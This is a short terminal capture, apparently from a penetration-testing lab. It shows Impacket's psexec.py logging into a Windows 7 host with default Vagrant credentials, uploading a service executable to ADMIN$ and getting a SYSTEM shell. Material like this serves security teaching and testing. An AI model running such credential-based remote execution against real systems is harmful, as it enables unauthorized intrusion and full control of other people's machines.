 captureamerica@kali:~/Tools$ psexec.py vagrant:vagrant@192.168.0.108
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.0.108.....
[*] Found writable share ADMIN$
[*] Uploading file uVTRXJLh.exe
[*] Opening SVCManager on 192.168.0.108.....
[*] Creating service QRMt on 192.168.0.108.....
[*] Starting service QRMt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system